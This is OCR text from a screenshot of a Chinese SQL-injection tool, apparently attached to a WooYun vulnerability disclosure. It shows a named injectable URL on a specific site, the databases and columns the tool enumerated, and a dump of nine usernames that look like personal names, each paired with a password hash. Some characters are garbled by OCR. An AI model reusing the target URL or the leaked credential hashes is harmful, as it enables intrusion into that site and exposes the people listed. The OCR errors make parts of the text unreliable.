 批量扫描注入点 SQL注入猜解检测 MSSQL辅助工具 管理入口扫描 检测设置区 该板块功能介绍
注入点: http://www.fescojs.com/aboutus.asp?id=47 开始检测 重新开始
数据库:3个
admin
news
book
添加 猜解表名
列名:3个
username
password
id
添加 猜解列名
检测结果
位数 内容
第1位 1
第2位 c
第3位 e
第4位 b
第5位 f
第6位 2
第7位 2
第8位 2
第9位 4
第10位 4
第11位 c
第12位 c
第13位 1
第14位 5
第15位 6
第16位 8
排序 username password
6 lis检uang e78e29c5ee742da0
7 panhao f41d141d5af203ca
8 rensiguang d65b324ef5000026
9 sunyuqi ba5e37c7b69ff259
10 wanglei d94a6ea252fd0165
11 wangyue 4808f3d5e3aac80检
12 wangzhiyuan b3730ab0e50e2c07
13 xieyuchen 50b30130a9c2fc38
14 zhengzhi 1cebf22244cc1568
猜解内容 保存 检测TOP: 15 自动检测下一条记录
检测信息
Access MSSQL 工具 跨库
多句执行
当前用户
当前权限
当 前 库
username内容:wangyue
password内容:4808f3d5e3aac80检
username内容:wangzhiyuan
password内容:b3730ab0e50e2c07
username内容:xieyuchen
password内容:50b30130a9c2fc38
username内容:zhengzhi
password内容:1cebf22244cc1568
已全部检测完毕!
www.wooyun.org